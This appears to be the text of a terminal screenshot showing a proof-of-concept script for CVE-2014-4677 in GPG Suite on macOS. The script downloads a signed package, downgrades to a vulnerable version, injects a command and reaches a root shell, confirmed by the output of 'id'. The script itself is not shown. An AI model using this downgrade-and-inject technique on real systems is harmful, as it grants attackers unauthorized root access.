 GPGTools — ./CVE-2014-4677.sh — ./CVE-2014-4677.sh — sh — 80×24
➜  GPGTools git:(master) ./CVE-2014-4677.sh
[+] Downloading signed pkg
[+] Downgrading to vulnerable version
installer: Package name is GPG Suite
installer: Upgrading at base path /
installer: The upgrade was successful.
[+] Injecting command
sh-3.2# id
uid=0(root) gid=0(wheel) egid=20(staff) groups=0(wheel),1(daemon),2(kmem),3(sys)
,4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),
61(localaccounts),80(admin),701(com.apple.sharepoint.group.1),33(_appstore),98(_
lpadmin),100(_lpoperator),204(_developer),395(com.apple.access_ftp),398(com.appl
e.access_screensharing),399(com.apple.access_ssh)
sh-3.2#